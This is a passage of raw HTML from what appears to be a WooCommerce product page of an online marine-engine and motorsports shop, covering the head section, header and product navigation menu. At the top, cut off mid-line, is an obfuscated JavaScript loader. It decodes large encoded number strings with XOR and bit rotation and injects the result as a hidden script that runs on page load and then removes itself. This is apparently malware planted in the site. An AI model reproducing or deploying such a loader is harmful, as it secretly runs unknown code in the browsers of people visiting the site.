.5w.m.6a.8.3o.3m.1n.26.56.2g.57.3.3f.29.2t.44.o.30.3h.3a.41.4u.c.4q.66.73.5q.1t.1p.66.4r.2x.40.6a.6.5w.62.6p.5f.25.2h.5s.2w.9.6k.2q.4o.2x.5n.1d.4v.3x.28.2b.6x.1k.4p.6i.5v.2y.2z.3c.1x.3n.16.m.3m.4x.2a.4w.27.4a.6t.1n.3o.6t.3f.4o.4v.31.5k.1h.4r.3t.2e.29.6z.47.2y.6h.5y.u.33.5i.b.6q.23.1l.23.4t.4g.63.3w.p.5f.4g.2k.1a.5q.4m.6z.3s.n.x.47.3x.d.1r.1m.24.8.18.50.3k.70.5z.6x.6e.e.1y.2f.6.46.50.4a.7.1.j.6x.5x.5e.6z.33.4l.69.30.5n.4u.2a.2v.3z.w.1s.39.i.1t.5.0.1w.49.p.8.72.a.3o.5z.5f.27.4p.1g.38.35.2f.w.1e.28.9.6j.4f.4.49.4s.3t.o.s.5c.73.w.4z.10.6k.1x.3a.52.31.w.60.2h.2v.25.4v.2o.3k.4d.6g.33.1f.4t.6r.19.1w.49.3a.29.3v.10.24.1h.6i.10.2f.1x.5l.h.15.3k.1q.3o.46.1h.3x.3q.1p.6a.1i.9.2v.w.2u.3q.3e.4z.4h.58.17.6p.4r.d.5s.4q.1n.2y.6q.3i.4s.5f.1u.2m.2d.3k.3w.2a.5f.67.2z.5x.j.39.d.3y.6q.17.w.25.4r.2u.3e.2l.24.5u.40.v.1i.1t.3q.n.9.3r.6f.i.6e.c.3m.3o.1l.24.1d.4g.2g.4x.4n.4q.4b.1d.57.1v.6p.6k.3a.6l.28.3r.2c.6d.l.5k.5m.8.w.25.20.5o.42.6o.5s.69.44.40.1x.2d.73.5x.5u.6h.6s.6z.48.6d.2y.17.6n.1f.3e.3x.1o.3n.29.3o.5k.69.2l.56.4m.3j.14.42.12.4w.3u.5t.3x.g.2k.6n.5w.6e.i.4n.19.5t.6f.a.1n.15.30.24.1c.4n.4l.3k.5g.5z.o.3f.53.5a.2t.8.4.3m.6r.73.2r.55.1r.6j.19.23.1l.63.3f.5j.45.3u.p.7.e.41.32.23.25.50.6o.4q.1b.5l.22.2x.6.44.6i.2f.37.5z.3j.3o.30.4h.2v.5s.1h.7.1s.5v.5d.47.6h.5f.47.2m.6u.2o.4n.6q.1l.5j.2s.2t.47.3y.16.3b.3s.6h.4c.1n.3j.13.4i.4z.39.45.3u.3f.6r.5z.59.e.1j.1l.4z.3g.4c.7.27.4u.2t.64.9.2x.4q.3j.14.42.m.63.6i.6w.6d.y.2e.6n.15.20.3t.5r.1u.4z.15.a.1h.1r.3g.3v.6y.2i.4x.6q.1l.5d.2e.2t.1g.3f.18.46.58.1p.1n.n.1n.6d.4k.4z.39.5d.19.38.1a.1r.5p.5c.6h.1p.24.22.4r.4g.1g.4k.2t.6k.p.p.1b.6a.21.38.3j.6h.1f.6n.13.i.a.9.1l.5u.6r.61.l.6h.6v.2q.2e.6r.2u.o.10.2.5p.56.5m.4t.2e.5n.16.50.2n.34.62.54.1t.4l.65.59.33.b.6y.35.3o.3u.3f.1p.3x.5i.26.56.2g.4m.5g.2h.o.5i.2t.6m.r.5j.j.4w.2b.q.60.3m.6y.4j.5n.6e.30.v.n.38.6z.4v.3c.x.1l.5e.2k.69.43.51.2w.6s.4d.56.5m.38.28.5n.5k.50.2f.3i.66.3o.3s.4h.61.24.2x.3.60.37.3q.3u.3h.11.d.e.1f.1p.3g.60.12.3.5m.5a.5q.3f.2d.5z.5d.4w.2b.4r.64.3q.6m.4n.67.46.32.f.3y.3a.3x.3d.3e.1l.4h.5e.20.2r.47.4x.30.6u.3c.g.5u.5j.2q.4k.s.4s.2d.2u.i.43.35.56.19.53.b.6j.19.25.3k.5h.k.1p.1n.5y.6n.4q.1s.4s.5m.4k.3b.6u.5q.42.55.5j.4w.4g.6o.2q.2r.6d.44.2r.1f.50.o.4n.66.5u.10.2p.3l.49.4f.45.11.2n.y.3p.5c.6q.2.i.62.49.50.4d.3e.k.2l.66.52.3o.1p.3y.61.6n.d.d.1p.5z.5w.65.0.4n.6r.2u.1s.6t.38.4q.12.7.u.6u.1p.5g.4x.61.3h.o.2z.62.58.3b.1n.58.21.6i.2.6x.1l.5u.6r.61.l.1l.6v.3e.67.6r.3a.g.10.2.19.56.5e.4r.2e.5v.4b.3f.18.46.4i.1l.1l.3u.6d.6l.7.63.1p.5t.72.65.i.19.6r.2u.45.6p.3c.4k.y.6p.4e.5a.5q.35.2b.5j.b.4w.2j.30.60.3u.6s.4j.63.p.30.7.5o.38.3v.3s.3c.1l.1s.5e.2k.15.2i.4k.42.2k.1b.i.2p.6l.o.5h.34.m.31.46.5q.1b.17.v.1f.h.v.2a.39.3.33.6b.a.1b.6d.54.5l.1b.e.49.14.2l.d.2n.5c.3m.2f.4g.2x.3j.29.c.56.73.1l.6l.9.18.50.6n.15.26.2k.3y.20.k.p.70.1j.5h.47.4x.30.6u.4v.56.5e.69.2a.5v.47.50.1z.5k.62.54.5j.4l.5p.3z.2z.r.2r.39.6w.5n.3j.11.5p.5i.1y.2j.2g.4m.6s.2l.10.2s.19.3f.1s.33.7.4a.1k.3e.3q.6d.4c.3y.1f.1x.1q.4n.5i.16.10.2p.1u.49.47.2s.11.4o.24.3p.5c.a.2.q.5g.49.50.1p.3e.c.a.66.4m.5h.1p.5a.37.6n.6t.3x.1p.73.2t.65.0.3a.6r.3i.5l.6t.3g.6o.12.6v.58.5a.5q.3b.29.5z.40.4w.1v.18.64.5a.15.4n.5z.4g.2y.7.5o.36.3l.2v.3i.x.69.5e.2g.6d.47.4x.30.6q.4r.56.5e.6d.2e.5v.22.50.1z.1k.62.3k.44.4l.5x.57.33.r.2r.35.70.4j.3f.1p.3p.5i.2m.1n.41.53.2y.23.4e.30.3b.2p.4l.4g.2z.3j.2j.62.4o.19.1b.6j.5g.5z.3.3a.35.4.2w.5b.l.43.6p.a.1h.1r.3g.3e.5m.m.38.2w.2p.6l.o.5h.4h.6e.5.8.4.4d.39.5t.3d.2i.f.5.39.3.33.5f.3m.27.t.4w.6j.5h.45.3.5y.4t.6j.e.1h.1d.5q.3b.57.3u.w.4c.1w.5d.2z.6n.13.m.4b.6x.2f.8.2c.7.4x.3t.1r.4.1y.71.1s.20.1g.4h.1b.2o.23.2u.4k.5p.1y.52.6q.46.5m.17.1l.23.5x.2o.4i.4z.39.31.5l.4t.5v.3p.e.66.3o.17.1s.6c.5u.2d.64.29.11.j.6g.f.1z.48.g.42.1s.25.51.4w.3p.25.54.6p.2n.48.2u.3q.3e.4z.4h.58.17.6p.4r.4d.3u.6y.55.2w.6s.3c.2e.2j.6r.4.3u.3a.52.50.r.7.3t.34.5v.5n.60.2h.5w.3m.u.4f.3.23.2a.2v.3g.i.34.3d.29.1t.3q.n.j.1d.3j.4a.2x.10.5u.6f.b.18.5j.p.q.69.66.6a.1i.28.d.6j.47.1e.6v.5x.32.4o.1g.6d.l.5k.6y.65.52.63.4b.k.4.4x.1c.6h.1r.3s.6f.65.6e.j.3s.5t.64.31.1e.6l.11.2m.4s.4i.16.4m.42.3u.4m.21.l.13.64.67.5p.68.72.3e.4o.t.3h.4e.1h.1i.q.2m.1j.3a.1c.28.f.6j.4f.3x.5n.4g.6t.5w.1c.6f.n.5k.5m.67.4o.43.m.46.4.4x.2e.50.23.3y.6x.1d.6x.3x.5m.4b.4p.31.5m.1h.57.6g.2a.67.30.57.5y.4t.i.5y.1r.5u.4n.2n.6q.0.3y.3e.3w.2h.h.l.3r.2v.6d.n.3w.5y.65.2x.1d.6h.x.1b.4u.4k.14.4o.6k.3n.h.40.62.n.6y.5p.4n.6e.2t.3c.60.1f.53.4y.3r.22.r.3f.2b.1z.4w.1h.6c.6t.45.o.38.3w.3e.3p.2a.6c.k.5o.72.64.53.67.27.1l.23.4t.54.39.31.1.5f.50.2g.1a.5q.4i.5z.v.r.15.h.2q.t.v.5g.5m.q.2i.4x.4w.6c.x.2e.3a.6b.2l.51.32.33.2f.25.v.61.5p.5.28.39.6f.50.39.8.5x.5n.2j.57.1j.6.3l.20.9.2n.50.1b.3w.9.3l.v.2x.2x.4.56.6f.b.6d.6h.6g.3r.35.7.c.w.4p.6q.15.1s.4d.41.19.u.5c.6k.1e.6j.40.z.4d.54.1p.3t.1p.27.4p.56.3s.3y.3h.6d.51.5z.16.5m.4j.5w.r.q.19.2i.43.1w.2z.1e.4d.2s.15.3t.e.48.2f.3n.29.1n.6o.37.50.28.4y.25.3k.63.2h.50.3b.5y.10.2w.2x.5p.1d.3z.a.t.20.4r.3n.3e.12.47.r.37.5j.15.4d.8.5g.51.32.33.3o.42.52.3t.57.1.28.39.6b.4w.39.s.5x.5n.5a.r.6l.1i.4g.3c.d.1k.s.1b.5k.2f.4y.1f.3k.2w.3o.31.2f.2w.t.2h.5w.4b.6x.64.12.1m.1c.6u.15.1s.2q.20.4k.12.6o.5o.1a.20.a.4c.2s.56.4k.1w.19.c.7.68.69.6k.39.26.20.9.4d.3k.4s.4r.31.5o.1p.4b.3a.4f.3m.34.47.2y.6l.5u.m.72.5e.f.6q.27.1l.23.4t.3k.39.5.2r.6r.44.5j.1a.5q.4i.3r.35.b.69.4n.2y.l.1r.2y.i.5k.g.22.1x.4z.3t.1v.4d.q.5o.45.2f.4u.39.4a.3y.5d.0.t.b.d.27.6q.17.g.11.1n.5a.54.6d.2m.3c.6g.33.13.6c.2v.5z.3n.61.25.1l.23.4t.58.3y.3s.3j.6f.4y.1m.6n.5q.4k.3t.48.51.2o.6f.a.6n.1n.4n.49.1g.4f.1n.54.1v.4t.8.2t.3e.5g.51.32.2z.3k.2v.1n.27.45.44.2g.40.5v.2n.3u.w.1r.6t.6u.2c.17.3e.4s.3g.1c.1.30.t.6.1u.49.r.2x.5i.6c.40.63.1b.4w.3p.1t.70.2k.46.4e.1k.4h.5w.k.3r.1g.1w.2n.2y.s.6o.4.2e.6q.62.c.54.5v.53.5o.4l.1a.64.65.6o.1d.5u.x.4m.6y.3s.6d.1j.2c.c.6n.43.32.2a.31.c.4q.m.4i.i.5o.5i.1t.t.n.1t.5k.41.2y.31.5a.4h.27.4p.2t.3n.49.6k.2w.1g.4p.6u.15.1s.45.2w.2b.m.6o.70.1i.6n.w.5o.5t.4k.1h.u.52.5o.60.3k.41.1b.25.4v.36.5t.5n.4g.']['join']('')][0x0]],[['KiXPtzONSGCghegU','ZGtIjEaGaGpztXEw']['join'](''),'ufbpRwkEdjSdeoSD'+'iLXGubVuEGXvnJek','BzJHczObUwEGODAn',[['5v.5.2l.f.69.3i.55.3k.6s.3q.y.6.59.5i.1l.o.4z.37.3j.3e.22.2f.3q.6n.5m.5j.3t.10.2s.1d.36.3x.5t.h.72.6x.6e.5z.2h.31.67.73.f.3y.5w.5w.73.4f.5b.6x.3u.7.3d.6p.p.6d.4s.2a.40.1b.y.2j.1f.5r.73.9.4g.6n.1c.34.a.4a.2z.3k.1e.61.1o.p.31.1w.71.6h.2j.1x.6.1l.1o.4k.4j.3w.2l.5c.f.5r.2k.14.b.6l.1h.p.37.2j.50.6i.47.5t.1h.62.4k.6d.18.4t.5p.54.6d.3b.3o.1h.45.2a.h.24.37.h.3q.4c.65.16.37.13.3h.1r.6d.2h.5w.3k.1c.x.w.63.5d.5i.6u.61.1n.u.69.3o.4m.71.19.8.4t.3h.71.17.d.6.6u.5p.21.27.27.61.z.2f.50.6e.1p.2.3.4q.1t.5o.6l.m.3l.4y.2j.3j.5x.3r.y.53.3f.1g.6c.l.3w.4a.2v.72.4v.35.2h.','5t.30.3c.u.4c.0.5m.6.3.y.28.x.k.1r.5t.3f.11.5u.2r.0.q.3z.1h.34.3g.2b.52.1q.5t.4d.3f.4s.6n.21.b.2n.3u.5f.4.3u.6k.5c.l.j.5n.3p.t.19.6n.3k.5v.4p.4j.4s.48.3w.18.2t.2.6p.1e.6z.2t.d.f.1u.38.8.4e.31.39.1w.51.2o.2g.2x.5f.5n.65.2m.65.1x.2t.17.2g.1u.7.1.4m.9.4e.q.63.5t.7.2n.f.6c.3g.56.3q.6v.5x.40.g.72.6v.3m.6p.13.2j.5r.1r.20.x.14.6v.1t.14.2g.3k.w.1n.3.6.6t.48.5d.61.22.4j.2i.64.44.3k.16.4v.2u.3y.5c.51.f.5t.2j.25.5y.z.15.4l.q.p.65.1y.3e.2h.24.w.5p.b.c.67.17.63.58.56.47.5r.5y.5k.1h.42.l.4t.71.5a.2n.6n.3h.b.5.1m.1t.c.3s.5n.3y.5n.v.y.4p.5h.4u.61.4t.3g.4j.6g.6w.35.']['join']('')][0x0]]],function(_0x2a367a){function _0x25852d(_0x1d4000){let _0x42ff0d=0x0;return new Promise(function _0x1527c4(_0x21abc3,_0x1bd0f9){const _0x61baec=document;const _0x1b4036=_0x61baec['head']||_0x61baec['documentElement'];const _0x52ffab=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x61baec,'scr'+'ipt');const _0x29caa2=HTMLElement['prototype'];_0x29caa2['appe'+'ndCh'+'ild']['call'](_0x1b4036,_0x52ffab);if(!_0x42ff0d++){_0x29caa2['setAttribute']['call'](_0x52ffab,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x1d4000],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x52ffab['onerror']=_0x12f404(function(){_0x1527c4(_0x21abc3,_0x1bd0f9);});}else{_0x52ffab['innerHTML']=_0x1d4000;_0x52ffab['onerror']=_0x12f404(_0x1bd0f9);}_0x52ffab['onload']=_0x12f404(_0x21abc3);function _0x12f404(_0x3fb60a){return function(){_0x42ff0d<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x52ffab['src']);_0x29caa2['removeChild']['call'](_0x1b4036,_0x52ffab);_0x3fb60a(_0x42ff0d);};}});};const _0x21db4b='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x21db4b]=_0x25852d;_0x2a367a['map'](function([_0x5abe2e,_0x20ffdb,_0x23233c,_0x201256]){try{_0x201256=_0x201256['split']('.');const _0x28b69d=_0x201256['length']-0x1;const _0x258aff=new Uint8Array(_0x28b69d);for(let _0x389a9a=0x0;_0x389a9a<_0x28b69d;_0x389a9a++){let _0x4a9470=parseInt(_0x201256[_0x389a9a],0x24);_0x4a9470^=_0x5abe2e['charCodeAt'](_0x389a9a%_0x5abe2e['length']);_0x4a9470=(_0x4a9470>>0x3|_0x4a9470<<0x5)&0xff;_0x4a9470=(_0x4a9470-_0x389a9a*_0x23233c['charCodeAt'](_0x389a9a%_0x23233c['length'])+0x100)%0x100;_0x4a9470^=_0x20ffdb['charCodeAt'](_0x389a9a%_0x20ffdb['length']);_0x258aff[_0x389a9a]=_0x4a9470;}_0x25852d('('+new(function(){return TextDecoder;}())()['decode'](_0x258aff)+')('+JSON['stringify']([_0x21db4b])+'[0])');}catch(_0x1ed4fd){}});}));}());</script>
<link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mssmotorsportsug.com/wp-content/uploads/2023/07/cropped-logo2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mssmotorsportsug.com/wp-content/uploads/2023/07/cropped-logo2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mssmotorsportsug.com/wp-content/uploads/2023/07/cropped-logo2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mssmotorsportsug.com/wp-content/uploads/2023/07/cropped-logo2-1-270x270.png" />
</head>

<body  class="product-template-default single single-product postid-15627 theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-plain-container ast-no-sidebar astra-4.7.1 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="150" class="elementor elementor-150 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-d4ede12 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4ede12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d628ea1" data-id="d628ea1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e0f7a5 elementor-widget elementor-widget-heading" data-id="3e0f7a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Main Authorized  Marine Brands:</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-041e867 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="041e867" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6ca71d" data-id="d6ca71d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23f0702 elementor-widget elementor-widget-image" data-id="23f0702" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="200" height="74" src="https://mssmotorsportsug.com/wp-content/uploads/2023/07/volvo-Penda-Marine.jpg" class="attachment-full size-full wp-image-24865" alt="volvo Penda Marine" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-329e44f" data-id="329e44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb1e517 elementor-widget elementor-widget-image" data-id="cb1e517" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/yanmar-diesel-engines/">
							<img fetchpriority="high" width="1145" height="600" src="https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan.jpg" class="attachment-full size-full wp-image-25092" alt="" srcset="https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan.jpg 1145w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan-300x157.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan-1024x537.jpg 1024w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan-768x402.jpg 768w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan-600x314.jpg 600w" sizes="(max-width: 1145px) 100vw, 1145px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21e8d90" data-id="21e8d90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be01656 elementor-widget elementor-widget-image" data-id="be01656" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://mssmotorsportsug.com/">
							<img width="150" height="200" src="https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2-2.png" class="attachment-large size-large wp-image-24858" alt="Mss Motorsports" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-89697ac" data-id="89697ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2460576 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2460576" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jltma-material-icon jltma-material-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1 ‪(209) 418-7758</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">sales@mssmotorsportsug.com</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d1b8b9 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d1b8b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:22,&quot;end&quot;:26}},&quot;background_motion_fx_range&quot;:&quot;page&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a22a04" data-id="7a22a04" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69867e1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="69867e1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-69867e1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://mssmotorsportsug.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Showroom<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21086"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/snow-blowers/" class="elementor-sub-item menu-link">SNOW BLOWERS<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/single-stage-snow-blowers/" class="elementor-sub-item menu-link">Single-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/two-stage-snow-blowers/" class="elementor-sub-item menu-link">Two-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/three-stage-snow-blowers/" class="elementor-sub-item menu-link">Three-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21087"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/power-brushes/" class="elementor-sub-item menu-link">Power Brushes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/tractor-mounts/" class="elementor-sub-item menu-link">Tractor Mounts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465"><a href="https://mssmotorsportsug.com/product-category/marine-generators/" class="elementor-sub-item menu-link">Marine Generators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2463"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/outboard-motor/" class="elementor-sub-item menu-link">Outboard Motors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15721"><a href="https://mssmotorsportsug.com/product-category/evinrude-outboard-motors/" class="elementor-sub-item menu-link">Evinrude Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15722"><a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/" class="elementor-sub-item menu-link">Honda Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16143"><a href="https://mssmotorsportsug.com/product-category/mercury-outboard-motors-for-sale/" class="elementor-sub-item menu-link">Mercury Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16312"><a href="https://mssmotorsportsug.com/product-category/nissan-outboard-motors/" class="elementor-sub-item menu-link">Nissan Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16182"><a href="https://mssmotorsportsug.com/product-category/suzuki-outboard-motors/" class="elementor-sub-item menu-link">Suzuki Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16313"><a href="https://mssmotorsportsug.com/product-category/yamaha-outboard-motors/" class="elementor-sub-item menu-link">Yamaha Outboard Motors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2464"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/inboard-and-sterndrives/" class="elementor-sub-item menu-link">Inboard and Sterndrives<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/" class="elementor-sub-item menu-link">Inboard Diesel Engines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2832"><a href="https://mssmotorsportsug.com/product-category/sterndrives/" class="elementor-sub-item menu-link">Sterndrives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24794"><a href="https://mssmotorsportsug.com/product-category/car-engine/" class="elementor-sub-item menu-link">Car Engine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24793"><a href="https://mssmotorsportsug.com/product-category/crate-engines/" class="elementor-sub-item menu-link">Crate Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24795"><a href="https://mssmotorsportsug.com/product-category/horizontal-engines/" class="elementor-sub-item menu-link">Horizontal Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24796"><a href="https://mssmotorsportsug.com/product-category/vertical-engines/" class="elementor-sub-item menu-link">Vertical Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13064"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/welding/" class="elementor-sub-item menu-link">Welding<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13065"><a href="https://mssmotorsportsug.com/product-category/engine-drives/" class="elementor-sub-item menu-link">Engine Drives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13066"><a href="https://mssmotorsportsug.com/product-category/mig-welders/" class="elementor-sub-item menu-link">MIG Welders</a></li>
